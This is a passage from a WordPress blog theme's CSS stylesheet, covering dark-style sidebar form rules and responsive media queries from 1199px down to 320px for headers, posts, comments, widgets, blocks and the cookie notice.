	border-color: #18191b;
	border-bottom-color: #6ca4db;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="file"] {
	border-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="file"]:hover,
.bwp-dark-style .bwp-sidebar-content .wpcf7 input[type="file"]:focus {
	border-color: #6ca4db;
}
.bwp-dark-style .bwp-sidebar-content button,
.bwp-dark-style .bwp-sidebar-content input[type="button"],
.bwp-dark-style .bwp-sidebar-content input[type="reset"],
.bwp-dark-style .bwp-sidebar-content input[type="submit"] {
	background-color: #18191b;
	color: #ffffff;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 .wpcf7-form .wpcf7-spinner {
	background-color: #18191b;
}


/**
 * 18.0 - Responsive styles
 * -------------------------------------------------------------
 */

/* 1199px */
@media (max-width: 1199px) {

	/* header (type 1) */
	.bwp-header-container {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* header (type 1): icons (search, color switch, and menu) */
	.bwp-header-search-container,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		margin-left: 0;
	}
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 48px;
	}
	.bwp-main-menu-icon span {
		right: 16px;
		left: 16px;
	}

	/* header (type 1): dropdown search form */
	.bwp-dropdown-search-container::after {
		right: 18px;
	}

	/* header: menu */
	.sf-menu a {
		padding-right: 8px;
		padding-left: 8px;
	}
	.sf-menu ul::after {
		right: 18px;
	}

	/* header (type 2) */
	.bwp-header-logo-row-container {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-header-nav-row-container {
		margin-right: 15px;
		margin-left: 15px;
	}
	.bwp-header-nav-row .bwp-main-menu-container {
		margin-left: 12px;
	}

	/* container with introductory text and background image */
	.bwp-intro-container {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-intro-bg {
		height: 540px;
	}

	/* container with posts */
	.bwp-posts-container {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-sidebar-left .bwp-posts-container {
		padding-left: 0;
	}
	.bwp-sidebar-right .bwp-posts-container {
		padding-right: 0;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 85px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 131px; /* 85px name + 46px avatar img */
	}

	/* pagination */
	.pagination {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-sidebar-left .pagination {
		padding-left: 0;
	}
	.bwp-sidebar-right .pagination {
		padding-right: 0;
	}

	/* single page */
	.bwp-sidebar-right .bwp-sidebar-container,
	.bwp-sidebar-left .bwp-single-post-container {
		padding-right: 15px;
	}
	.bwp-sidebar-right .bwp-single-post-container,
	.bwp-sidebar-left .bwp-sidebar-container {
		padding-left: 15px;
	}
	.bwp-single-post-container.bwp-full-width-layout {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* single page: post navigation */
	.post-navigation .nav-previous {
		padding-right: 10px;
	}
	.post-navigation .nav-next {
		padding-left: 10px;
	}

	/* page 404 */
	.bwp-page-404-container {
		margin-right: 15px;
		margin-left: 15px;
	}

	/* widgets */
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 80%;
	}

	/* footer widgets */
	.bwp-footer-widgets-container {
		margin-right: 15px;
		margin-left: 15px;
	}

	/* footer */
	.bwp-footer-container {
		margin-right: 15px;
		margin-left: 15px;
	}

	/* footer: menu */
	.bwp-footer-menu {
		margin-right: -8px;
	}
	.bwp-footer-menu li a {
		padding-right: 8px;
		padding-left: 8px;
	}

}

/* 1142px */
@media (max-width: 1142px) {

	/* hide "back to top" button */
	#bwp-scroll-top {
		display: none;
	}

}

/* 991px */
@media (max-width: 991px) {

	/* body */
	.bwp-sticky-header-one-row {
		padding-top: 0;
	}
	.bwp-sticky-header-two-rows {
		padding-top: 0 !important;
	}

	/* header (type 1) */
	.bwp-sticky-header-one-row #bwp-header {
		position: static;
	}
	.bwp-sticky-header-one-row #bwp-header.bwp-animate-header {
		box-shadow: none !important;
	}
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-text,
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-container .custom-logo-link,
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-header-search-icon,
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-color-switch-icon,
	.bwp-sticky-header-one-row .bwp-animate-header .sf-menu a {
		line-height: 100px;
	}
	.bwp-sticky-header-one-row .bwp-animate-header .bwp-main-menu-icon {
		height: 100px;
	}

	/* header (type 1): icons (search, color switch, and menu) */
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 52px;
	}
	.bwp-main-menu-icon span {
		right: 18px;
		left: 18px;
	}

	/* header (type 1): dropdown search form */
	.bwp-dropdown-search-container::after {
		right: 20px;
	}

	/* header (type 2) */
	.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav,
	.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav-32 {
		position: static;
	}
	.bwp-sticky-header-two-rows .bwp-enable-sticky-nav .bwp-header-nav-row-container,
	.bwp-sticky-header-two-rows .bwp-enable-sticky-nav-32 .bwp-header-nav-row-container {
		box-shadow: none !important;
	}

	/* container with introductory text and background image */
	.bwp-intro-bg {
		height: 480px;
	}
	.bwp-intro-content {
		padding: 50px;
	}
	.bwp-intro-container:hover .bwp-intro-content {
		padding-bottom: 60px;
	}

	/* container with posts */
	.bwp-sidebar-left .bwp-posts-container {
		padding-left: 15px;
	}
	.bwp-sidebar-right .bwp-posts-container {
		padding-right: 15px;
	}

	/* masonry layout: 3 columns > 2 columns */
	.bwp-col-3-default {
		width: 50%;
	}
	.bwp-col-3 {
		width: 50%;
	}
	.bwp-col-3.bwp-width-2x {
		width: 100%;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 114px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 160px; /* 114px name + 46px avatar img */
	}

	/* pagination */
	.bwp-sidebar-left .pagination {
		padding-left: 15px;
	}
	.bwp-sidebar-right .pagination {
		padding-right: 15px;
	}
	.pagination .nav-links .next.page-numbers {
		padding-left: 0;
	}
	.pagination .nav-links .prev.page-numbers {
		padding-right: 0;
	}

	/* archive heading (author page): social links */
	.bwp-author-heading-social-links > span {
		display: none;
	}

	/* single page */
	.bwp-single-post-container {
		padding-right: 15px !important;
		padding-left: 15px !important;
	}

	/* related posts, page posts */
	.bwp-show-3-related-posts .bwp-related-posts-list .post:last-child,
	.bwp-show-3-page-posts .bwp-page-posts-list .post:last-child {
		display: none; /* hide last post */
	}
	.bwp-page-posts.bwp-show-3-page-posts .post,
	.bwp-related-posts.bwp-show-3-related-posts .post {
		width: 50%;
	}

	/* sidebar */
	.bwp-sidebar-container {
		position: relative;
		margin-top: 0;
		margin-right: 15px;
		margin-left: 15px;
		padding-top: 60px;
		padding-right: 0 !important;
		padding-left: 0 !important;
		border-top: 1px solid #e3e5e6;
	}
	.bwp-sidebar-container::before {
		content: '';
		position: absolute;
		top: -2px;
		left: 0;
		z-index: 10;
		display: block;
		width: 40px;
		height: 2px;
		background-color: #2f3235;
	}
	.bwp-dark-style .bwp-sidebar-container {
		border-top-color: #2e3034;
	}
	.bwp-dark-style .bwp-sidebar-container::before {
		background-color: #d6dade;
	}

	/* widgets */
	.widget_calendar .wp-calendar-table {
		max-width: 45%;
		width: 100%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 40%;
	}

	/* footer */
	.bwp-footer-container {
		padding-bottom: 40px;
	}

	/* footer: copyright text (or some other text) */
	.bwp-footer-text {
		float: none;
		width: 100%;
		margin-bottom: 15px;
		padding-right: 0;
	}

	/* footer: social links */
	.bwp-footer-social-links {
		float: none;
		width: 100%;
		text-align: left;
		margin: -5px -8px 10px;
		padding-left: 0;
	}

	/* footer: menu */
	.bwp-footer-menu-wrap {
		float: none;
		width: 100%;
		margin-bottom: 15px;
		padding-left: 0;
	}
	.bwp-footer-menu {
		float: none;
		margin-right: -10px;
		margin-left: -10px;
	}
	.bwp-footer-menu li a {
		padding-right: 10px;
		padding-left: 10px;
	}

	/* "cookies information" window */
	.bwp-cookies-info-container {
		bottom: 15px;
		left: 15px;
	}

}

/* 781px */
@media (max-width: 781px) {

	/* block: column */
	.bwp-content .wp-block-columns .wp-block-column:nth-child(3) {
		margin-top: 15px;
	}

}

/* 767px */
@media (max-width: 767px) {

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 100px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 146px; /* 100px name + 46px avatar img */
	}

	/* comments */
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 25px;
	}

	/* widgets */
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 45%;
	}

	/* "cookies information" window */
	.bwp-cookies-info-container {
		display: none;
		visibility: visible;
		opacity: 1;
		bottom: 0;
		left: 30px;
		width: calc(100% - 60px);
		box-shadow: 0 -14px 28px -4px rgba(14,17,20,0.15);
	}
	.bwp-dark-style .bwp-cookies-info-container {
		box-shadow: 0 -14px 28px -4px rgba(0,0,0,0.6);
	}
	.bwp-cookies-info-container.bwp-visible-on-mobile {
		display: block;
	}
	.bwp-cookies-info-container.bwp-hidden-on-mobile {
		visibility: hidden;
		opacity: 0;
		bottom: -10px;
	}
	.bwp-cookies-info-container.bwp-hidden {
		bottom: -10px;
	}
	.bwp-cookies-close-icon {
		display: block;
	}
	.bwp-mobile-cookies-info-icon {
		display: block;
		visibility: visible;
		opacity: 1;
	}
	.bwp-mobile-cookies-info-icon.bwp-hidden-on-mobile {
		visibility: hidden;
		opacity: 0;
	}

}

/* 720px */
@media (max-width: 720px) {

	/* header (type 2) */
	.bwp-header-logo-row-container {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	/* container with introductory text and background image */
	.bwp-intro-container {
		margin-top: 40px;
	}
	.bwp-intro-content {
		padding: 30px;
	}
	.bwp-intro-container:hover .bwp-intro-content {
		padding-bottom: 40px;
	}

	/* archive heading */
	.bwp-archive-heading-container {
		margin-bottom: 40px;
		max-width: 450px;
	}
	.bwp-author-heading-container {
		margin-bottom: 40px;
	}
	.bwp-author-heading-avatar {
		margin-right: 20px;
	}

	/* container with posts */
	.bwp-posts-container {
		padding-top: 40px;
		padding-bottom: 0;
	}
	.bwp-masonry-item {
		float: none;
	}
	.bwp-masonry-container,
	.bwp-post-wrap {
		margin-right: 0;
	}

	/* masonry layout: 3 columns > 1 column */
	.bwp-col-3-default {
		width: 100%;
	}
	.bwp-col-3 {
		width: 100%;
	}
	.bwp-col-3.bwp-width-2x {
		width: 100%;
	}

	/* masonry layout: 2 columns > 1 column */
	.bwp-col-2-default {
		width: 100%;
	}
	.bwp-col-2 {
		width: 100%;
	}
	.bwp-col-2.bwp-width-2x {
		width: 100%;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 231px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 277px; /* 231px name + 46px avatar img */
	}

	/* pagination */
	.pagination {
		margin-top: 10px;
	}

	/* single page */
	.bwp-single-post-container {
		margin-top: 40px;
		padding-bottom: 0;
	}
	.bwp-single-post-share > span {
		display: none;
	}

	/* WordPress content styles */
	.bwp-masonry-item .bwp-content .post-password-form input[type="submit"],
	.bwp-related-posts .bwp-content .post-password-form input[type="submit"],
	.bwp-page-posts .bwp-content .post-password-form input[type="submit"] {
		margin-left: 12px;
	}
	.bwp-masonry-item .bwp-content .post-password-form label,
	.bwp-related-posts .bwp-content .post-password-form label,
	.bwp-page-posts .bwp-content .post-password-form label {
		margin-bottom: 5px;
	}

	/* comments */
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 20px;
	}

	/* related posts, page posts */
	.bwp-page-posts-list,
	.bwp-related-posts-list {
		margin-right: 0;
	}
	.bwp-page-posts .post,
	.bwp-related-posts .post {
		float: none;
	}
	.bwp-page-posts.bwp-show-2-page-posts .post,
	.bwp-related-posts.bwp-show-2-related-posts .post,
	.bwp-page-posts.bwp-show-3-page-posts .post,
	.bwp-related-posts.bwp-show-3-related-posts .post {
		width: 100%;
	}
	.bwp-show-3-related-posts .bwp-related-posts-list .post:last-child,
	.bwp-show-3-page-posts .bwp-page-posts-list .post:last-child {
		display: block;
	}

	/* page 404 */
	.bwp-page-404-container {
		margin-top: 40px;
		margin-bottom: 40px;
		padding: 120px 40px;
	}

	/* sidebar */
	.bwp-sidebar-container {
		padding-top: 40px;
		padding-bottom: 0;
	}

	/* widgets */
	.widget_calendar .wp-calendar-table {
		max-width: 60%;
	}

	/* footer widgets */
	.bwp-footer-widgets-container {
		padding-top: 40px;
		padding-bottom: 0;
	}

	/* footer */
	.bwp-footer-container {
		padding-top: 35px;
		padding-bottom: 20px;
	}

}

/* 699px */
@media (max-width: 699px) {

	/* block: latest posts */
	.bwp-content .wp-block-latest-posts.is-grid.columns-3 > li,
	.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li,
	.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li,
	.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}

	/* block: RSS */
	.bwp-content .wp-block-rss.is-grid.columns-4 > li,
	.bwp-content .wp-block-rss.is-grid.columns-5 > li,
	.bwp-content .wp-block-rss.is-grid.columns-6 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}

}

/* 600px */
@media (max-width: 600px) {

	/* header (type 1): icons */
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 46px;
	}
	.bwp-main-menu-icon span {
		right: 15px;
		left: 15px;
	}

	/* header (type 1): dropdown containers (menu and search form) */
	.bwp-dropdown-search-container::after,
	.bwp-sm-main-menu-container::after {
		right: 17px;
	}

	/* container with introductory text and background image */
	.bwp-intro-bg {
		height: 450px;
	}
	.bwp-intro-heading h1 {
		font-size: 29px;
	}
	.bwp-intro-text {
		font-size: 16px;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 159px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 205px; /* 159px name + 46px avatar img */
	}

	/* single page: hide image caption */
	.bwp-post-image-caption {
		display: none;
	}

	/* WordPress content styles */
	.gallery.gallery-columns-4 .gallery-item .gallery-caption {
		display: none;
	}
	.bwp-content .post-password-form p:last-child {
		margin-bottom: 20px;
	}
	.bwp-page-only-content .bwp-content .post-password-form p:last-child {
		margin-bottom: 15px;
	}
	.bwp-content .post-password-form label {
		display: block;
		margin-bottom: 10px;
	}
	.bwp-content .post-password-form input[type="submit"] {
		margin-left: 0;
		padding: 0 25px;
	}
	.bwp-masonry-item .bwp-content .post-password-form p:last-child,
	.bwp-related-posts .bwp-content .post-password-form p:last-child,
	.bwp-page-posts .bwp-content .post-password-form p:last-child {
		margin-bottom: 0;
	}
	.bwp-masonry-item .bwp-content .post-password-form label,
	.bwp-related-posts .bwp-content .post-password-form label,
	.bwp-page-posts .bwp-content .post-password-form label {
		margin-bottom: 10px;
	}
	.bwp-masonry-item .bwp-content .post-password-form input[type="submit"],
	.bwp-related-posts .bwp-content .post-password-form input[type="submit"],
	.bwp-page-posts .bwp-content .post-password-form input[type="submit"] {
		margin-left: 0;
	}
	/* block: pullquote */
	.bwp-content .wp-block-pullquote blockquote {
		max-width: 90%;
	}
	.bwp-content .wp-block-pullquote.is-style-solid-color blockquote {
		max-width: 80%;
	}
	/* block: latest posts */
	.bwp-content .wp-block-latest-posts.is-grid.columns-2 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}
	/* block: RSS */
	.bwp-content .wp-block-rss.is-grid.columns-2 > li,
	.bwp-content .wp-block-rss.is-grid.columns-3 > li {
		margin-right: 0;
		width: 100%; /* 1 column */
	}

	/* comments */
	.comment-reply-title span,
	.comment-reply-title small {
		display: block;
	}
	.comment-reply-title small {
		float: none;
	}
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 15px;
	}

	/* widgets */
	.widget_calendar .wp-calendar-table {
		max-width: 70%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 55%;
	}

}

/* 599px */
@media (max-width: 599px) {

	/* block: columns */
	.bwp-content .wp-block-columns .wp-block-column:nth-child(2) {
		margin-top: 15px;
	}

}

/* 480px */
@media (max-width: 480px) {

	/* header (type 1) */
	.bwp-header-container {
		position: relative;
		margin-right: -10px;
	}
	.bwp-header-search-container,
	.bwp-header-sm-menu-container {
		position: static;
	}

	/* header (type 1): icons */
	.bwp-header-search-icon,
	.bwp-color-switch-icon,
	.bwp-main-menu-icon {
		width: 40px;
	}
	.bwp-main-menu-icon span {
		right: 12px;
		left: 12px;
	}
	.bwp-main-menu-icon::after {
		content: '';
		position: absolute;
		z-index: 1001;
		top: 100%;
		right: 13px;
		margin-top: -2px;
		border: 6px solid transparent;
		border-bottom: 6px solid #1f2123;
		opacity: 0;

		-webkit-transition: margin-top 0.2s ease, opacity 0.2s ease;
		-moz-transition: margin-top 0.2s ease, opacity 0.2s ease;
		-o-transition: margin-top 0.2s ease, opacity 0.2s ease;
		transition: margin-top 0.2s ease, opacity 0.2s ease;
	}
	.bwp-dark-style .bwp-main-menu-icon::after {
		border-bottom-color: #050606;
	}
	.bwp-main-menu-icon.bwp-active::after {
		margin-top: -11px;
		opacity: 1;
	}

	/* header (type 1): dropdown containers (menu and search form) */
	.bwp-dropdown-search-container,
	.bwp-sm-main-menu-container {
		right: -5px;
	}
	.bwp-dropdown-search-container::after {
		right: 33px;
	}
	.bwp-sm-main-menu-container::after {
		display: none;
	}

	/* header (type 2) */
	.bwp-header-nav-row-container {
		margin-right: -15px;
		margin-left: -15px;
		position: relative;
	}
	.bwp-header-nav-row .bwp-main-menu-icon::after {
		right: auto;
		left: 24px;
	}
	.bwp-header-nav-row .bwp-dropdown-search-container {
		right: 0;
	}

	/* container with introductory text and background image */
	.bwp-intro-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0;
		padding-left: 0;
	}

	/* archive heading */
	.bwp-archive-heading-container,
	.bwp-author-heading-container {
		padding-right: 30px;
		padding-left: 30px;
	}
	.bwp-author-heading-avatar {
		display: none;
	}
	.bwp-author-heading-bio-wrap {
		height: auto;
		display: block;
	}

	/* container with posts */
	.bwp-posts-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0;
		padding-left: 0;
	}
	.bwp-sidebar-left .bwp-posts-container {
		padding-left: 0;
	}
	.bwp-sidebar-right .bwp-posts-container {
		padding-right: 0;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 123px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 169px; /* 123px name + 46px avatar img */
	}

	/* "no posts found" message */
	.bwp-no-results {
		padding-right: 30px;
		padding-left: 30px;
	}

	/* pagination */
	.pagination {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0;
		padding-left: 0;
	}
	.bwp-sidebar-left .pagination {
		padding-left: 0;
	}
	.bwp-sidebar-right .pagination {
		padding-right: 0;
	}
	.pagination .nav-links .next.page-numbers,
	.pagination .nav-links .prev.page-numbers {
		display: none;
	}

	/* single page */
	.bwp-single-post-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 0 !important;
		padding-left: 0 !important;
	}

	/* single page: tags, social share icons, and counters */
	.bwp-single-post-share,
	.bwp-single-post-counters,
	.bwp-single-post-tags-counters .bwp-single-post-tags {
		width: 100%;
		float: none;
	}
	.bwp-single-post-counters,
	.bwp-single-post-tags-counters .bwp-single-post-counters {
		margin-bottom: 15px;
	}
	.bwp-single-post-counters-list {
		float: none;
		margin-left: -3px;
	}
	.bwp-single-post-tags-counters .bwp-single-post-counters-list {
		margin-top: -5px;
	}

	/* single page: container heading */
	.bwp-container-title {
		padding-right: 30px;
		padding-left: 30px;
	}

	/* single page: about the author */
	.bwp-about-author-avatar {
		margin-right: 15px;
	}
	.bwp-about-author-bio-wrap {
		padding-left: 87px;
	}

	/* comments */
	.comment-reply-title,
	.comments-title {
		padding-right: 30px;
		padding-left: 30px;
	}
	.comment-list li .comment-reply-title,
	.bwp-content .wp-block-post-comments .comment-reply-title,
	.bwp-content .wp-block-post-comments .comments-title {
		padding-right: 0;
		padding-left: 0;
	}
	.comment-list .children,
	.bwp-content .wp-block-post-comments .comment-list .children {
		padding-left: 10px;
	}
	.comment-navigation .nav-previous {
		padding-right: 5px;
	}
	.comment-navigation .nav-next {
		padding-left: 5px;
	}

	/* page 404 */
	.bwp-page-404-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 30px;
		padding-left: 30px;
		text-align: left;
	}

	/* sidebar and widgets */
	.bwp-sidebar-col {
		padding-top: 1px;
		overflow: hidden;
	}
	.bwp-sidebar-container {
		margin-right: -15px;
		margin-left: -15px;
	}
	.bwp-widget {
		padding-right: 30px;
		padding-left: 30px;
	}
	.bwp-widget .bwp-widget-title {
		margin-right: -30px;
		margin-left: -30px;
		padding-right: 30px;
		padding-left: 30px;
	}
	.widget_calendar .wp-calendar-table {
		max-width: 85%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 70%;
	}

	/* footer widgets */
	#bwp-footer-widgets {
		padding-top: 1px;
		overflow: hidden;
	}
	.bwp-footer-widgets-container {
		margin-right: -15px;
		margin-left: -15px;
	}

	/* footer */
	#bwp-footer {
		padding-top: 1px;
		overflow: hidden;
	}
	.bwp-footer-container {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 30px;
		padding-left: 30px;
	}

}

/* 360px */
@media (max-width: 360px) {

	/* header (type 1) */
	.bwp-header-container {
		padding-right: 0;
		padding-left: 0;
	}

	/* header (type 1): dropdown search form */
	.bwp-dropdown-search-container {
		width: 250px;
	}
	.bwp-dropdown-search-container::after {
		right: 18px;
	}

	/* header (type 2) */
	.bwp-header-logo-row-container {
		padding-right: 0;
		padding-left: 0;
	}

	/* container with introductory text and background image */
	.bwp-intro-heading,
	.bwp-intro-text {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* containers with content: reduce left and right indents to 15 pixels */
	pre,
	.bwp-intro-content,
	.bwp-archive-heading-container,
	.bwp-author-heading-container,
	.bwp-post-content,
	.bwp-no-results,
	.bwp-single-post-article .bwp-post-content,
	.bwp-container-title,
	.bwp-about-author,
	.comment-reply-title,
	.comments-title,
	.comment-form,
	.comment-list-wrap,
	.comments-area .no-comments,
	.comment-respond .must-log-in,
	.bwp-page-404-container,
	.bwp-widget,
	.bwp-footer-container {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 117px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 163px; /* 117px name + 46px avatar img */
	}

	/* single page: full post content */
	/* "wide" and "full" blocks */
	.bwp-content .alignwide,
	.bwp-content .alignfull {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}
	.bwp-sidebar-content.bwp-content .alignwide,
	.bwp-sidebar-content.bwp-content .alignfull {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	.bwp-content h1.alignwide,
	.bwp-content h2.alignwide,
	.bwp-content h3.alignwide,
	.bwp-content h4.alignwide,
	.bwp-content h5.alignwide,
	.bwp-content h6.alignwide,
	.bwp-content h1.alignfull,
	.bwp-content h2.alignfull,
	.bwp-content h3.alignfull,
	.bwp-content h4.alignfull,
	.bwp-content h5.alignfull,
	.bwp-content h6.alignfull,
	.bwp-content .wp-block-table.alignwide figcaption,
	.bwp-content .wp-block-table.alignfull figcaption,
	.bwp-content .wp-block-image.alignwide figcaption,
	.bwp-content .wp-block-image.alignfull figcaption,
	.bwp-content .wp-block-gallery.alignwide .blocks-gallery-caption,
	.bwp-content .wp-block-gallery.alignfull .blocks-gallery-caption,
	.bwp-content .wp-block-video.alignwide figcaption,
	.bwp-content .wp-block-video.alignfull figcaption,
	.bwp-content .wp-block-file.alignwide,
	.bwp-content .wp-block-file.alignfull,
	.bwp-content .wp-block-buttons.alignwide,
	.bwp-content .wp-block-buttons.alignfull,
	.bwp-content .wp-block-columns.alignwide,
	.bwp-content .wp-block-columns.alignfull,
	.bwp-content .wp-block-archives-list.alignwide,
	.bwp-content .wp-block-archives-dropdown.alignwide,
	.bwp-content .wp-block-archives-list.alignfull,
	.bwp-content .wp-block-archives-dropdown.alignfull,
	.bwp-content .wp-block-calendar.alignwide,
	.bwp-content .wp-block-calendar.alignfull,
	.bwp-content .wp-block-categories-list.alignwide,
	.bwp-content .wp-block-categories-dropdown.alignwide,
	.bwp-content .wp-block-categories-list.alignfull,
	.bwp-content .wp-block-categories-dropdown.alignfull,
	.bwp-content .wp-block-latest-comments.alignwide,
	.bwp-content .wp-block-latest-comments.alignfull,
	.bwp-content ul.wp-block-latest-posts.alignwide,
	.bwp-content ul.wp-block-latest-posts.alignfull,
	.bwp-content .wp-block-rss.alignwide,
	.bwp-content .wp-block-rss.alignfull,
	.bwp-content .wp-block-tag-cloud.alignwide,
	.bwp-content .wp-block-tag-cloud.alignfull,
	.bwp-content .wp-block-embed.alignwide figcaption,
	.bwp-content .wp-block-embed.alignfull figcaption {
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-content .wp-block-table.alignwide,
	.bwp-content .wp-block-table.alignfull {
		margin-left: -15px !important;
		margin-right: -15px !important;
	}
	.bwp-sidebar-content.bwp-content .wp-block-table.alignwide,
	.bwp-sidebar-content.bwp-content .wp-block-table.alignfull {
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	/* text sizes */
	.bwp-body .bwp-content .has-large-font-size {
		font-size: 30px !important;
		line-height: 1.45;
	}
	.bwp-body .bwp-content .has-huge-font-size,
	.bwp-body .bwp-content .has-larger-font-size,
	.bwp-body .bwp-content .has-x-large-font-size {
		font-size: 35px !important;
		line-height: 1.35;
	}
	/* block: quote */
	.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) {
		padding-left: 15px;
	}
	.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) {
		padding-right: 15px;
	}
	/* block: pullquote */
	.bwp-content .wp-block-pullquote blockquote,
	.bwp-content .wp-block-pullquote.alignleft blockquote,
	.bwp-content .wp-block-pullquote.alignright blockquote,
	.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft blockquote,
	.bwp-content .wp-block-pullquote.is-style-solid-color.alignright blockquote {
		max-width: 90%;
	}
	/* block: audio */
	.bwp-content .wp-block-audio audio {
		min-width: 230px;
	}
	/* block: cover */
	.bwp-content .wp-block-cover,
	.bwp-content .wp-block-cover-image {
		padding-right: 15px;
		padding-left: 15px;
	}
	/* block: calendar */
	.bwp-content .wp-block-calendar.alignleft table,
	.bwp-content .wp-block-calendar.alignright table {
		width: 230px;
	}
	/* block: search */
	.bwp-content .wp-block-search.alignleft,
	.bwp-content .wp-block-search.alignright {
		width: 230px;
	}
	/* block: login - out */
	.bwp-content .wp-block-loginout form {
		padding-right: 15px;
		padding-left: 15px;
	}

	/* single page: post navigation */
	.post-navigation .nav-previous {
		padding-right: 5px;
	}
	.post-navigation .nav-next {
		padding-left: 5px;
	}

	/* page 404 */
	.bwp-page-404-container {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	/* widgets */
	.bwp-widget .bwp-widget-title {
		margin-right: -15px;
		margin-left: -15px;
		padding-right: 15px;
		padding-left: 15px;
	}
	.widget_calendar .wp-calendar-table {
		max-width: 100%;
	}
	.widget_bwp_posts_slider_item figcaption,
	.widget_bwp_posts_list_item figcaption {
		max-width: 80%;
	}

	/* "cookies information" window */
	.bwp-cookies-info-container {
		left: 0;
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
	}
	.bwp-cookies-close-icon {
		top: -22px;
		right: 15px;
	}
	.bwp-cookies-info-content {
		padding-left: 25px;
	}
	.bwp-accept-cookies-btn {
		margin-left: 25px;
	}

}

/* 349px */
@media (max-width: 349px) {

	/* block: gallery */
	.bwp-content .wp-block-gallery .blocks-gallery-grid figcaption,
	.bwp-content .wp-block-gallery figure.wp-block-image figcaption {
		display: none;
	}

}

/* 320px */
@media (max-width: 320px) {

	/* metadata: author */
	.bwp-post-author-name .fn {
		max-width: 87px;
	}
	.bwp-no-avatars .bwp-post-author-name .fn {
		max-width: 133px; /* 87px name + 46px avatar img */
	}

	/* single page: full width layout */
	.bwp-full-width-layout .bwp-single-post-article .bwp-post-hover-buttons {
		display: none;
	}
	.bwp-full-width-layout .bwp-single-post-article .bwp-full-image .bwp-post-hover-buttons {
		display: block;
	}

	/* single page: post navigation */
	.post-navigation .nav-previous,
	.post-navigation .nav-next {
		width: 100%;
		float: none;
	}
	.post-navigation .nav-previous {
		padding-right: 0;
	}
	.post-navigation .nav-next {
		padding-left: 0;
		text-align: left;
	}

	/* single page: about the author */
	.bwp-about-author-avatar img {
		width: 46px;
		height: 46px !important;
		border-radius: 23px;
	}
	.bwp-about-author-avatar .bwp-avatar-bg-overlay {
		border-radius: 23px;
	}
	.bwp-about-author-bio-wrap {
		padding-left: 0;
	}
	.bwp-about-author-name {
		margin-bottom: 10px;
	}
	.bwp-about-author-name a {
		display: block;
	}
	.bwp-about-author-name .bwp-about-author-posts-num {
		display: block;
		margin-left: 0;
	}

	/* page 404 */
	.bwp-page-404-container {
		padding-top: 30px;
		padding-bottom: 30px;
	}

	/* widgets */
	.bwp-widget.widget_bwp_posts_list,
	.bwp-widget.widget_bwp_posts_slider {
